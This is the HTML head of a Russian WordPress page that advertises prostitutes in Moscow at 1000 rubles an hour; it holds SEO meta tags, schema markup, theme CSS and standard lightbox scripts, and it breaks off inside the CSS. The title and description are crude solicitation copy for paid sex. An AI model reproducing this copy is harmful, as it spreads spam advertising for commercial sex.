

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/putany-cena-1000-rublej-za-chas-moskvy.html
body_size: 16796
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Путаны цена 1000 рублей за час Москвы - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы знают множеством способов, чтобы подарить самцу удовольствие, а также удовлетворить его интимный голод." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/putany-cena-1000-rublej-za-chas-moskvy.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны цена 1000 рублей за час Москвы - Проститутки Московская область" />
		<meta property="og:description" content="Проститутки Москвы знают множеством способов, чтобы подарить самцу удовольствие, а также удовлетворить его интимный голод." />
		<meta property="og:url" content="https://prostitutki-moscow.top/putany-cena-1000-rublej-za-chas-moskvy.html" />
		<meta property="article:published_time" content="2022-04-17T10:24:16+00:00" />
		<meta property="article:modified_time" content="2022-04-17T10:24:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путаны цена 1000 рублей за час Москвы - Проститутки Московская область" />
		<meta name="twitter:description" content="Проститутки Москвы знают множеством способов, чтобы подарить самцу удовольствие, а также удовлетворить его интимный голод." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/putany-cena-1000-rublej-za-chas-moskvy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/putany-cena-1000-rublej-za-chas-moskvy.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0446\u0435\u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0447\u0430\u0441 \u041c\u043e\u0441\u043a\u0432\u044b"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/putany-cena-1000-rublej-za-chas-moskvy.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0446\u0435\u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0447\u0430\u0441 \u041c\u043e\u0441\u043a\u0432\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/putany-cena-1000-rublej-za-chas-moskvy.html#webpage","url":"https:\/\/prostitutki-moscow.top\/putany-cena-1000-rublej-za-chas-moskvy.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0446\u0435\u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0447\u0430\u0441 \u041c\u043e\u0441\u043a\u0432\u044b - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0437\u043d\u0430\u044e\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0430\u0440\u0438\u0442\u044c \u0441\u0430\u043c\u0446\u0443 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u0442\u044c \u0435\u0433\u043e \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0439 \u0433\u043e\u043b\u043e\u0434.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/putany-cena-1000-rublej-za-chas-moskvy.html#breadcrumblist"},"datePublished":"2022-04-17T10:24:16+03:00","dateModified":"2022-04-17T10:24:16+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fputany-cena-1000-rublej-za-chas-moskvy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fputany-cena-1000-rublej-za-chas-moskvy.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2754' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2754';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D1%86%D0%B5%D0%BD%D0%B0+1000+%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9+%D0%B7%D0%B0+%D1%87%D0%B0%D1%81+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
